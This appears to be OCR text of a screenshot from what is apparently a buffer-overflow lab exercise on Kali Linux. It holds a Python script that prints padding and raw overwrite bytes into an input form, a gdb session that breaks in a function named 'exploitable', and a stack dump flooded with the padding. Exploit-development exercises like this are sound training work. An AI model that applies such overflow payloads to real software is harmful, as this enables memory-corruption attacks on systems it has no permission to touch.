 /home/kali/BH04/bh04.py - Mousep
File Edit Search View Document Help
print("add_candidate")
print('A'*122 + '\xef\xbe' + 'A'*12 + '\x5d\x61\x55\x56')
print("B"*240 + '\x55\x55\x55\x55\x55\x55\x55\x55\x55\x55\x55')
print("C"*360)
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×55555500
0×ffffcf00: 0×55555555 0×00555555 0×41414141
0×ffffcf10: 0×56562d00 0×56562da0 0×56562ea0
0×ffffcf20: 0×00000169 0×ffffffbc 0×56562ea0 0×f7c67f01
0×ffffcf30: 0×56562d00 0×0000008c 0×0000008c 0×f7fb2000
0×ffffcf40: 0×0000008d 0×ffffd208 0×56562da0 0×000000fb
0×ffffcf50: 0×000000fb 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562ea0 0×00000168 0×00000168 0×f7f08830
0×ffffcf70: 0×0000008d 0×0000000a 0×565629f0 0×00000168
0×ffffcf80: 0×00000168 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562b60 0×000000fb 0×000000fb 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562c60 0×0000008c
0×ffffcfb0: 0×0000008c 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656232c 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)